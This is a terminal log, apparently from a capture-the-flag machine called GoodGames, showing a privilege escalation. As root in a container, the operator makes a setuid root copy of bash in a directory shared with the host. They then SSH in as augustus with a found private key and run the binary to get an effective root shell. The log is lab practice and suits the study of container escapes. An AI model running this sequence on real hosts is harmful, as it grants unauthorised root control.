 test  user.txt
augustus@GoodGames:~$ cp /bin/bash ./
cp /bin/bash ./
augustus@GoodGames:~$ exit
exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# ls -l
ls -l
total 1212
-rwxr-xr-x 1 augustus 1000 1234376 Nov 16 15:51 bash
-rw-r--r-- 1 root     root       0 Nov 16 14:31 test
-rw-r----- 1 root     1000      33 Nov 16 09:50 user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1 -i /backend/id_rsa
ssh augustus@172.19.0.1 -i /backend/id_rsa
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Nov 16 15:51:20 2024 from 172.19.0.2
augustus@GoodGames:~$ bash -p
bash -p
augustus@GoodGames:~$ id
id
uid=1000(augustus) gid=1000(augustus) groups=1000(augustus)
augustus@GoodGames:~$ ls
ls
bash  test  user.txt
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
bash-5.1#